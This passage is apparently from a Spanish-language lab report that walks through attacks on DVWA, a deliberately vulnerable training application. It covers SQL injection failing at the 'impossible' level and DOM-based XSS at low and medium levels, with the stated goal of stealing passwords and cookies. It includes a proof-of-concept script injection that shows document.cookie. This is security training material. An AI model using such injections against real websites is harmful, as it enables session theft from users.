
**Escenario#4: Inserción de código SQL en Formulario web – Variable de sesión utilizando otra página** 

**Objetivo: Robar las contraseñas de los 5 usuarios que existen en la base de datos**

### **Complejidad: Imposible**

23. En el mismo apartado de "DVWA Security se realiza el cambio de seguridad a nivel imposible



*Imagen 59: Configuración de seguridad – Nivel Imposible*

23. Una vez hecha la configuración correspondiente, en el mismo panel seleccionar el apartado "SQL INJECTION" para empezar la prueba.



*Imagen 60: Escenario Formulario Web – Imposible*

24. Al dar clic en la opción "View Source" para revisar el código, se identifica como existe un check de verificación por Token como solicitud de inicio de sesión de usuario, para luego validar si el ingreso de la id es valor numérico, para verificar el tipo de atributo en la base de datos. Por ende, la ejecución del ataque no se realiza con éxito.



*Imagen 61: Código Fuente – Nivel Imposible*

# **PRUEBA XSS (DOM)**

**Escenario#5: Inyectar script malicioso en Formulario Web - Cuadro de selección** 

**Individual**

**Objetivo: Robar Cookie mediante la ejecución de script malicioso** 

**Complejidad: Bajo**

**Tiempo: 20 minutos**

23. En el panel dar clic en la opción "DVWA Security" y cambiar la seguridad a bajo



*Imagen 62: Configuración de seguridad – Nivel Bajo*

24. En el panel se selecciona la opción XSS (DOM)



*Imagen 63: Escenario XSS (DOM)*

25. Se dar clic en "View Source" para revisar el código fuente del nivel bajo, y solo se halla un comentario.



*Imagen 64: Código fuente –Nivel Bajo*

26. Se realiza la selección de un idioma y al dar enviar se crea una opción en el cuadro de selección individual, por ende, se procede a inspeccionar el elemento.



*Imagen 65: Selección de una opción*

27. Se observa como el valor creado se muestra desahibilidado permitiendo así modificar el envió del valor a "<script>alert()</script>



*Imagen 66: Modificación del valor de la opción seleccionada*

28. Se inserta en la función alert ("document.cookie") y como descripción el nombre del script para realizar envió de petición



*Imagen 67: Insertar el script malicioso en la opción*



29. Se muestra en pantalla la ejecución exitosa del script malicioso en el entorno.

*Imagen 68: Resultado del script – cookie hallado* 

**Escenario#6: Inyectar Script malicioso en Formulario Web – Cuadro de selección** 

**individual** 

**Objetivo: Robar Cookie mediante script malicioso**

#### **Complejidad: Medio**

#### **Tiempo: 7 minutos**

30. Dar clic en la opción "DVWA Secutiy" para cambiar el nivel de seguridad a medio



*Imagen 69: Configuración de seguridad – Nivel Medio*

31. Luego dar clic en el mismo panel de opciones "XSS (DOM)"



*Imagen 70: DOM – Nivel Medio*

32. Dar clic en la opción "View Source" para revisar el código fuente. Al observar, se identifica existe un condicional if para verificar si existe un valor de entrada sobre el arreglo de idioma existente para luego crear otro condicional if para no permitir etiquetas de secuencia de script.



*Imagen 71: Código fuente – Nivel Medio*

33. Al conocer el código fuente, se observa el código de desarrollo del formulario, y se observa como la presentación del resultado es mediante la función document.write().

